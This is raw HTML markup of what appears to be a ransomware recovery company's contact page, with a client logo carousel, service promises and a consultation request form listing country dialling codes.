							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="helpransomware cliente euronics" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/helpransomware-cliente-euronics-pj92d3e61c213nqn9kx8wu1u524e70dzob00kn3tog.jpg">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="helpransomware cliente exito" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/helpransomware-cliente-exito-pj92d4c0863bf9pa43bvhbtaqfzrephq0fni1x2fi8.jpg">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="avianca-logo-testimonials-landing" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/avianca-logo-testimonials-landing-qgp9qujmjrwz4kwau0ulhazree4oydqdreh7xo5q80.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image swiper-lazy" role="img" aria-label="Telecable.png" data-background="https://helpransomware.com/wp-content/uploads/elementor/thumbs/Telecable-e1707827405897-qjqyz4lx5z1r1fq8krum8mj3ft26tvtsmunmrfwidc.png">

							<div class="swiper-lazy-preloader"></div>
			
					</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-229b7d1e elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="229b7d1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58e82323" data-id="58e82323" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1aba7f1d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1aba7f1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c17e5" data-id="6c17e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a517da4 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a517da4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#form-eng"><b>CONTACT US</b></a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2a9e6be7 elementor-widget elementor-widget-spacer" data-id="2a9e6be7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-139351d8 elementor-widget elementor-widget-heading" data-id="139351d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Your Ransomware Recovery Starts Here. 24/7</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19697e0a" data-id="19697e0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70df5c11 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70df5c11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c245bb5" data-id="3c245bb5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fbc53dc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fbc53dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2b4fb898" data-id="2b4fb898" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f836069 elementor-widget elementor-widget-text-editor" data-id="f836069" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Facing a ransomware attack can be daunting, but you&#8217;re not alone: H<span style="font-style: inherit; font-weight: inherit;">elpRansomware is at your service to secure your data </span><span style="font-style: inherit; font-weight: inherit;">and restore your peace of mind.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-24f548fd elementor-widget elementor-widget-text-editor" data-id="24f548fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #000000;"><a style="color: #000000;" href="tel:+13322497230">Call Us For Immediate Help: +1 (332) 249-7230</a></span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4c6abc7c elementor-widget elementor-widget-text-editor" data-id="4c6abc7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><b>What you&#8217;re receiving:</b></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-452a29c1 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="452a29c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Free Initial Consultation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Fast Ransomware Analysis</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Guaranteed Data Recovery</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-482b34d8 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="482b34d8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Transparent Pricing</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">24/7/365 Operation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">Proven Ransomware Experts</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-23190330 elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-text-editor" data-id="23190330" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #000000;"><b>Next Steps</b></span>								</div>
				</div>
				<div class="elementor-element elementor-element-356bb75e elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="356bb75e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #226da6;"><strong><span style="font-size: 20px;">1</span></strong></span>  Free consultation</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4fb831bd elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="4fb831bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #226da6;"><strong><span style="font-size: 20px;">2</span></strong></span>  Review your case</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1bf63e8a elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="1bf63e8a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #226da6;"><strong><span style="font-size: 20px;">3</span></strong></span>  Send you a custom proposal</p>								</div>
				</div>
				<div class="elementor-element elementor-element-607419e5 elementor-align-left elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="607419e5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#form-eng" target="_blank" title="about us">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">CONTACT US NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b0316ff" data-id="6b0316ff" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73a1f7bd elementor-widget elementor-widget-text-editor" data-id="73a1f7bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #000000;"><b>Request a Free Consultation</b></span>								</div>
				</div>
				<div class="elementor-element elementor-element-40dc4b9c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="40dc4b9c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-417a9317 elementor-button-align-start elementor-tablet-button-align-start elementor-widget elementor-widget-form" data-id="417a9317" data-element_type="widget" id="form-eng" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Successivo&quot;,&quot;step_previous_label&quot;:&quot;Precedente&quot;,&quot;button_width_tablet&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="FORM ENG HR 2024" aria-label="FORM ENG HR 2024">
			<input type="hidden" name="post_id" value="11940"/>
			<input type="hidden" name="form_id" value="417a9317"/>
			<input type="hidden" name="referer_title" value="EKING Ransomware - HelpRansomware" />

							<input type="hidden" name="queried_id" value="11940"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-md-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Full Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-lg  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-country elementor-col-50 elementor-md-100 elementor-field-required elementor-mark-required">
												<label for="form-field-country" class="elementor-field-label">
								Country							</label>
														<input size="1" type="text" name="form_fields[country]" id="form-field-country" class="elementor-field elementor-size-lg  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-areacode elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-areacode" class="elementor-field-label">
								Area Code							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[areacode]" id="form-field-areacode" class="elementor-field-textual elementor-size-lg" required="required">
									<option value="Afghanistan	+ 93">Afghanistan	+ 93</option>
									<option value="Albania	+ 355">Albania	+ 355</option>
									<option value="Algeria	+ 213">Algeria	+ 213</option>
									<option value="American Samoa	+ 1">American Samoa	+ 1</option>
									<option value="Andorra	+ 376">Andorra	+ 376</option>
									<option value="Angola	+ 244">Angola	+ 244</option>
									<option value="Anguilla	+ 1">Anguilla	+ 1</option>
									<option value="Antarctica	+ 672">Antarctica	+ 672</option>
									<option value="Antigua and Barbuda	+ 1">Antigua and Barbuda	+ 1</option>
									<option value="Argentina	+ 54">Argentina	+ 54</option>
									<option value="Armenia	+ 374">Armenia	+ 374</option>
									<option value="Aruba	+ 297">Aruba	+ 297</option>
									<option value="Australia	+ 61">Australia	+ 61</option>
									<option value="Austria	+ 43">Austria	+ 43</option>
									<option value="Azerbaijan	+ 994">Azerbaijan	+ 994</option>
									<option value="Bahamas	+ 1">Bahamas	+ 1</option>
									<option value="Bahrain	+ 973">Bahrain	+ 973</option>
									<option value="Bangladesh	+ 880">Bangladesh	+ 880</option>
									<option value="Barbados	+ 1">Barbados	+ 1</option>
									<option value="Belarus	+ 375">Belarus	+ 375</option>
									<option value="Belgium	+ 32">Belgium	+ 32</option>
									<option value="Belize	+ 501">Belize	+ 501</option>
									<option value="Benin	+ 229">Benin	+ 229</option>
									<option value="Bermuda	+ 1">Bermuda	+ 1</option>
									<option value="Bhutan	+ 975">Bhutan	+ 975</option>
									<option value="Bolivia	+ 591">Bolivia	+ 591</option>
									<option value="Bosnia and Herzegovina	+ 387">Bosnia and Herzegovina	+ 387</option>
									<option value="Botswana	+ 267">Botswana	+ 267</option>
									<option value="Brazil	+ 55">Brazil	+ 55</option>
									<option value="British Indian Ocean Territory	+ 246">British Indian Ocean Territory	+ 246</option>
									<option value="British Virgin Islands	+ 1">British Virgin Islands	+ 1</option>
									<option value="Brunei	+ 673">Brunei	+ 673</option>
									<option value="Bulgaria	+ 359">Bulgaria	+ 359</option>
									<option value="Burkina Faso	+ 226">Burkina Faso	+ 226</option>
									<option value="Burundi	+ 257">Burundi	+ 257</option>
									<option value="Cambodia	+ 855">Cambodia	+ 855</option>
									<option value="Cameroon	+ 237">Cameroon	+ 237</option>
									<option value="Canada	+ 1">Canada	+ 1</option>
									<option value="Cape Verde	+ 238">Cape Verde	+ 238</option>
									<option value="Cayman Islands	+ 1">Cayman Islands	+ 1</option>
									<option value="Central African Republic	+ 236">Central African Republic	+ 236</option>
									<option value="Chad	+ 235">Chad	+ 235</option>
									<option value="Chile	+ 56">Chile	+ 56</option>
									<option value="China	+ 86">China	+ 86</option>
									<option value="Christmas Island	+ 61">Christmas Island	+ 61</option>
									<option value="Cocos Islands	+ 61">Cocos Islands	+ 61</option>
									<option value="Colombia	+ 57">Colombia	+ 57</option>
									<option value="Comoros	+ 269">Comoros	+ 269</option>
									<option value="Cook Islands	+ 682">Cook Islands	+ 682</option>
									<option value="Costa Rica	+ 506">Costa Rica	+ 506</option>
									<option value="Croatia	+ 385">Croatia	+ 385</option>
									<option value="Cuba	+ 53">Cuba	+ 53</option>
									<option value="Curacao	+ 599">Curacao	+ 599</option>
									<option value="Cyprus	+ 357">Cyprus	+ 357</option>
									<option value="Czech Republic	+ 420">Czech Republic	+ 420</option>
									<option value="Democratic Republic of the Congo	+ 243">Democratic Republic of the Congo	+ 243</option>
									<option value="Denmark	+ 45">Denmark	+ 45</option>
									<option value="Djibouti	+ 253">Djibouti	+ 253</option>
									<option value="Dominica	+ 1">Dominica	+ 1</option>
									<option value="Dominican Republic	+ 1">Dominican Republic	+ 1</option>
									<option value="East Timor	+ 670">East Timor	+ 670</option>
									<option value="Ecuador	+ 593">Ecuador	+ 593</option>
									<option value="Egypt	+ 20">Egypt	+ 20</option>
									<option value="El Salvador	+ 503">El Salvador	+ 503</option>
									<option value="Equatorial Guinea	+ 240">Equatorial Guinea	+ 240</option>
									<option value="Eritrea	+ 291">Eritrea	+ 291</option>
									<option value="Estonia	+ 372">Estonia	+ 372</option>
									<option value="Ethiopia	+ 251">Ethiopia	+ 251</option>
									<option value="Falkland Islands	+ 500">Falkland Islands	+ 500</option>
									<option value="Faroe Islands	+ 298">Faroe Islands	+ 298</option>
									<option value="Fiji	+ 679">Fiji	+ 679</option>
									<option value="Finland	+ 358">Finland	+ 358</option>
									<option value="France	+ 33">France	+ 33</option>
									<option value="French Polynesia	+ 689">French Polynesia	+ 689</option>
									<option value="Gabon	+ 241">Gabon	+ 241</option>
									<option value="Gambia	+ 220">Gambia	+ 220</option>
									<option value="Georgia	+ 995">Georgia	+ 995</option>
									<option value="Germany	+ 49">Germany	+ 49</option>
									<option value="Ghana	+ 233">Ghana	+ 233</option>
									<option value="Gibraltar	+ 350">Gibraltar	+ 350</option>
									<option value="Greece	+ 30">Greece	+ 30</option>
									<option value="Greenland	+ 299">Greenland	+ 299</option>
									<option value="Grenada	+ 1">Grenada	+ 1</option>
									<option value="Guam	+ 1">Guam	+ 1</option>
									<option value="Guatemala	+ 502">Guatemala	+ 502</option>
									<option value="Guernsey	+ 44">Guernsey	+ 44</option>
									<option value="Guinea	+ 224">Guinea	+ 224</option>
									<option value="Guinea-Bissau	+ 245">Guinea-Bissau	+ 245</option>
									<option value="Guyana	+ 592">Guyana	+ 592</option>
									<option value="Haiti	+ 509">Haiti	+ 509</option>
									<option value="Honduras	+ 504">Honduras	+ 504</option>
									<option value="Hong Kong	+ 852">Hong Kong	+ 852</option>
									<option value="Hungary	+ 36">Hungary	+ 36</option>
									<option value="Iceland	+ 354">Iceland	+ 354</option>
									<option value="India	+ 91">India	+ 91</option>
									<option value="Indonesia	+ 62">Indonesia	+ 62</option>
									<option value="Iran	+ 98">Iran	+ 98</option>
									<option value="Iraq	+ 964">Iraq	+ 964</option>
									<option value="Ireland	+ 353">Ireland	+ 353</option>
									<option value="Isle of Man	+ 44">Isle of Man	+ 44</option>
									<option value="Israel	+ 972">Israel	+ 972</option>
									<option value="Italy	+ 39">Italy	+ 39</option>
									<option value="Ivory Coast	+ 225">Ivory Coast	+ 225</option>
									<option value="Jamaica	+ 1">Jamaica	+ 1</option>
									<option value="Japan	+ 81">Japan	+ 81</option>
									<option value="Jersey	+ 44">Jersey	+ 44</option>
									<option value="Jordan	+ 962">Jordan	+ 962</option>
									<option value="Kazakhstan	+ 7">Kazakhstan	+ 7</option>
									<option value="Kenya	+ 254">Kenya	+ 254</option>
									<option value="Kiribati	+ 686">Kiribati	+ 686</option>
									<option value="Kosovo	+ 383">Kosovo	+ 383</option>
									<option value="Kuwait	+ 965">Kuwait	+ 965</option>
									<option value="Kyrgyzstan	+ 996">Kyrgyzstan	+ 996</option>
									<option value="Laos	+ 856">Laos	+ 856</option>
									<option value="Latvia	+ 371">Latvia	+ 371</option>
									<option value="Lebanon	+ 961">Lebanon	+ 961</option>
									<option value="Lesotho	+ 266">Lesotho	+ 266</option>
									<option value="Liberia	+ 231">Liberia	+ 231</option>
									<option value="Libya	+ 218">Libya	+ 218</option>
									<option value="Liechtenstein	+ 423">Liechtenstein	+ 423</option>
									<option value="Lithuania	+ 370">Lithuania	+ 370</option>
									<option value="Luxembourg	+ 352">Luxembourg	+ 352</option>
									<option value="Macau	+ 853">Macau	+ 853</option>
									<option value="Macedonia	+ 389">Macedonia	+ 389</option>
									<option value="Madagascar	+ 261">Madagascar	+ 261</option>
									<option value="Malawi	+ 265">Malawi	+ 265</option>
									<option value="Malaysia	+ 60">Malaysia	+ 60</option>
									<option value="Maldives	+ 960">Maldives	+ 960</option>
									<option value="Mali	+ 223">Mali	+ 223</option>
									<option value="Malta	+ 356">Malta	+ 356</option>
									<option value="Marshall Islands	+ 692">Marshall Islands	+ 692</option>
									<option value="Mauritania	+ 222">Mauritania	+ 222</option>
									<option value="Mauritius	+ 230">Mauritius	+ 230</option>
									<option value="Mayotte	+ 262">Mayotte	+ 262</option>
									<option value="Mexico	+ 52">Mexico	+ 52</option>
									<option value="Micronesia	+ 691">Micronesia	+ 691</option>
									<option value="Moldova	+ 373">Moldova	+ 373</option>
									<option value="Monaco	+ 377">Monaco	+ 377</option>
									<option value="Mongolia	+ 976">Mongolia	+ 976</option>
									<option value="Montenegro	+ 382">Montenegro	+ 382</option>
									<option value="Montserrat	+ 1">Montserrat	+ 1</option>
									<option value="Morocco	+ 212">Morocco	+ 212</option>
									<option value="Mozambique	+ 258">Mozambique	+ 258</option>
									<option value="Myanmar	+ 95">Myanmar	+ 95</option>
									<option value="Namibia	+ 264">Namibia	+ 264</option>
									<option value="Nauru	+ 674">Nauru	+ 674</option>
									<option value="Nepal	+ 977">Nepal	+ 977</option>
									<option value="Netherlands	+ 31">Netherlands	+ 31</option>
									<option value="Netherlands Antilles	+ 599">Netherlands Antilles	+ 599</option>
									<option value="New Caledonia	+ 687">New Caledonia	+ 687</option>
									<option value="New Zealand	+ 64">New Zealand	+ 64</option>
									<option value="Nicaragua	+ 505">Nicaragua	+ 505</option>
									<option value="Niger	+ 227">Niger	+ 227</option>
									<option value="Nigeria	+ 234">Nigeria	+ 234</option>
									<option value="Niue	+ 683">Niue	+ 683</option>
									<option value="North Korea	+ 850">North Korea	+ 850</option>
									<option value="Northern Mariana Islands	+ 1">Northern Mariana Islands	+ 1</option>
									<option value="Norway	+ 47">Norway	+ 47</option>
									<option value="Oman	+ 968">Oman	+ 968</option>
									<option value="Pakistan	+ 92">Pakistan	+ 92</option>
									<option value="Palau	+ 680">Palau	+ 680</option>
									<option value="Palestine	+ 970">Palestine	+ 970</option>
									<option value="Panama	+ 507">Panama	+ 507</option>
									<option value="Papua New Guinea	+ 675">Papua New Guinea	+ 675</option>
									<option value="Paraguay	+ 595">Paraguay	+ 595</option>
									<option value="Peru	+ 51">Peru	+ 51</option>
									<option value="Philippines	+ 63">Philippines	+ 63</option>
									<option value="Pitcairn	+ 64">Pitcairn	+ 64</option>
									<option value="Poland	+ 48">Poland	+ 48</option>
									<option value="Portugal	+ 351">Portugal	+ 351</option>
									<option value="Puerto Rico	+ 1">Puerto Rico	+ 1</option>
									<option value="Qatar	+ 974">Qatar	+ 974</option>
									<option value="Republic of the Congo	+ 242">Republic of the Congo	+ 242</option>
									<option value="Reunion	+ 262">Reunion	+ 262</option>
									<option value="Romania	+ 40">Romania	+ 40</option>
									<option value="Russia	+ 7">Russia	+ 7</option>
									<option value="Rwanda	+ 250">Rwanda	+ 250</option>
									<option value="Saint Barthelemy	+ 590">Saint Barthelemy	+ 590</option>
									<option value="Saint Helena	+ 290">Saint Helena	+ 290</option>
									<option value="Saint Kitts and Nevis	+ 1">Saint Kitts and Nevis	+ 1</option>
									<option value="Saint Lucia	+ 1">Saint Lucia	+ 1</option>
									<option value="Saint Martin	+ 590">Saint Martin	+ 590</option>
									<option value="Saint Pierre and Miquelon	+ 508">Saint Pierre and Miquelon	+ 508</option>
									<option value="Saint Vincent and the Grenadines	+ 1">Saint Vincent and the Grenadines	+ 1</option>
									<option value="Samoa	+ 685">Samoa	+ 685</option>
									<option value="San Marino	+ 378">San Marino	+ 378</option>
									<option value="Sao Tome and Principe	+ 239">Sao Tome and Principe	+ 239</option>
									<option value="Saudi Arabia	+ 966">Saudi Arabia	+ 966</option>
									<option value="Senegal	+ 221">Senegal	+ 221</option>
									<option value="Serbia	+ 381">Serbia	+ 381</option>
									<option value="Seychelles	+ 248">Seychelles	+ 248</option>
									<option value="Sierra Leone	+ 232">Sierra Leone	+ 232</option>
									<option value="Singapore	+ 65">Singapore	+ 65</option>
									<option value="Sint Maarten	+ 1">Sint Maarten	+ 1</option>
									<option value="Slovakia	+ 421">Slovakia	+ 421</option>
									<option value="Slovenia	+ 386">Slovenia	+ 386</option>
									<option value="Solomon Islands	+ 677">Solomon Islands	+ 677</option>
									<option value="Somalia	+ 252">Somalia	+ 252</option>
									<option value="South Africa	+ 27">South Africa	+ 27</option>
									<option value="South Korea	+ 82">South Korea	+ 82</option>
									<option value="South Sudan	+ 211">South Sudan	+ 211</option>
									<option value="Spain	+ 34">Spain	+ 34</option>
									<option value="Sri Lanka	+ 94">Sri Lanka	+ 94</option>
									<option value="Sudan	+ 249">Sudan	+ 249</option>
									<option value="Suriname	+ 597">Suriname	+ 597</option>
									<option value="Svalbard and Jan Mayen	+ 47">Svalbard and Jan Mayen	+ 47</option>
									<option value="Swaziland	+ 268">Swaziland	+ 268</option>
									<option value="Sweden	+ 46">Sweden	+ 46</option>
									<option value="Switzerland	+ 41">Switzerland	+ 41</option>
									<option value="Syria	+ 963">Syria	+ 963</option>
									<option value="Taiwan	+ 886">Taiwan	+ 886</option>
									<option value="Tajikistan	+ 992">Tajikistan	+ 992</option>
									<option value="Tanzania	+ 255">Tanzania	+ 255</option>
									<option value="Thailand	+ 66">Thailand	+ 66</option>
									<option value="Togo	+ 228">Togo	+ 228</option>
									<option value="Tokelau	+ 690">Tokelau	+ 690</option>
									<option value="Tonga	+ 676">Tonga	+ 676</option>
									<option value="Trinidad and Tobago	+ 1">Trinidad and Tobago	+ 1</option>
									<option value="Tunisia	+ 216">Tunisia	+ 216</option>
									<option value="Turkey	+ 90">Turkey	+ 90</option>
									<option value="Turkmenistan	+ 993">Turkmenistan	+ 993</option>
									<option value="Turks and Caicos Islands	+ 1">Turks and Caicos Islands	+ 1</option>
									<option value="Tuvalu	+ 688">Tuvalu	+ 688</option>
									<option value="U.S. Virgin Islands	+ 1">U.S. Virgin Islands	+ 1</option>
									<option value="Uganda	+ 256">Uganda	+ 256</option>
									<option value="Ukraine	+ 380">Ukraine	+ 380</option>
									<option value="United Arab Emirates	+ 971">United Arab Emirates	+ 971</option>
									<option value="United Kingdom	+ 44">United Kingdom	+ 44</option>
									<option value="United States	+ 1">United States	+ 1</option>
									<option value="Uruguay	+ 598">Uruguay	+ 598</option>
									<option value="Uzbekistan	+ 998">Uzbekistan	+ 998</option>
									<option value="Vanuatu	+ 678">Vanuatu	+ 678</option>
									<option value="Vatican	+ 379">Vatican	+ 379</option>
									<option value="Venezuela	+ 58">Venezuela	+ 58</option>
									<option value="Vietnam	+ 84">Vietnam	+ 84</option>
									<option value="Wallis and Futuna	+ 681">Wallis and Futuna	+ 681</option>
									<option value="Western Sahara	+ 212">Western Sahara	+ 212</option>
									<option value="Yemen	+ 967">Yemen	+ 967</option>
									<option value="Zambia	+ 260">Zambia	+ 260</option>
									<option value="Zimbabwe	+ 263">Zimbabwe	+ 263</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-phone elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-phone" class="elementor-field-label">
								Phone Number							</label>
														<input size="1" type="text" name="form_fields[phone]" id="form-field-phone" class="elementor-field elementor-size-lg  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-company elementor-col-100">
												<label for="form-field-company" class="elementor-field-label">
								Company							</label>
														<input size="1" type="text" name="form_fields[company]" id="form-field-company" class="elementor-field elementor-size-lg  elementor-field-textual">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-interest elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-interest" class="elementor-field-label">
								I'm interested in ransomware:							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[interest]" id="form-field-interest" class="elementor-field-textual elementor-size-lg" required="required">
									<option value="Recovery">Recovery</option>
									<option value="Data Restore">Data Restore</option>
									<option value="Analysis">Analysis</option>
									<option value="Incident Response Planning">Incident Response Planning</option>
									<option value="Cyber Training">Cyber Training</option>
									<option value="Cyber Insurance">Cyber Insurance</option>
									<option value="Cyber Rights">Cyber Rights</option>
									<option value="Data Breach Protection">Data Breach Protection</option>
									<option value="Community">Community</option>
									<option value="Other">Other</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Tell us more about your problem							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-lg" name="form_fields[message]" id="form-field-message" rows="3" placeholder="Please briefly describe your situation: these details will help us understand your needs better."></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_36adbd2 elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_36adbd2"><div class="elementor-g-recaptcha" data-sitekey="6LdTkzYdAAAAAOObAki06JAkbAO38lUUpPWhHbUL" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons elementor-md-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">REQUEST NOW</span>
													</span>
					</button>
				</div>
